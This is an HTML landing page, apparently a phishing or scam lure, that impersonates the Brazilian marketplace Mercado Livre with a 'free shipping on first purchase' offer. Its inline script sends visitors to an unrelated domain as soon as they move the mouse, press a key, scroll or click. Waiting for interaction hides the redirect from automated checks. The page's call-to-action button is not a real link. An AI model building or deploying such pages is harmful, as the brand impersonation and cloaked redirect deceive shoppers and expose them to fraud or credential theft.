
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17340144599">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17340144599');
</script>

  <script>
    window.redirectURL = "https://remove-japan.space/mercado-livre/";

    function redirecionar() {
      window.location.href = window.redirectURL;
    }

    function ativarRedirecionamento() {
      document.removeEventListener("mousemove", ativarRedirecionamento);
      document.removeEventListener("keydown", ativarRedirecionamento);
      document.removeEventListener("scroll", ativarRedirecionamento);
      document.removeEventListener("click", ativarRedirecionamento);
      redirecionar();
    }

    document.addEventListener("DOMContentLoaded", function () {
      document.addEventListener("mousemove", ativarRedirecionamento);
      document.addEventListener("keydown", ativarRedirecionamento);
      document.addEventListener("scroll", ativarRedirecionamento);
      document.addEventListener("click", ativarRedirecionamento);
    });
  </script>
  
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Mercado Livre - Frete Grátis</title>
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #ffdb00;
      text-align: center;
      color: #000;
    }

    .container {
      max-width: 1000px;
      margin: 0 auto;
      padding: 30px 20px;
    }

    .image-wrapper {
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .image-wrapper img {
      width: 100%;
      max-width: 800px;
      height: auto;
      border-radius: 12px;
      box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }

    h1 {
      font-size: 2em;
      margin-top: 20px;
      color: #333;
    }

    p {
      font-size: 1.1em;
      margin: 20px 0;
    }

    .btn {
      display: inline-block;
      padding: 15px 30px;
      background-color: #3483fa;
      color: white;
      text-decoration: none;
      font-weight: bold;
      border-radius: 6px;
      transition: background-color 0.3s;
      cursor: pointer;
      font-size: 1em;
    }

    .btn:hover {
      background-color: #2968c8;
    }

    @media (max-width: 600px) {
      h1 {
        font-size: 1.5em;
      }

      .btn {
        padding: 12px 24px;
        font-size: 0.95em;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="image-wrapper">
      <img src="imagens/D_NQ_627045-MLA82787677787_022025-OO.webp" alt="Frete grátis Mercado Livre">
    </div>
    <h1>Ganhe FRETE GRÁTIS na sua primeira compra!</h1>
    <p>Aproveite essa vantagem exclusiva.</p>
    <div class="btn">Aproveite agora</div>
  </div>
</body>
</html>
</file>
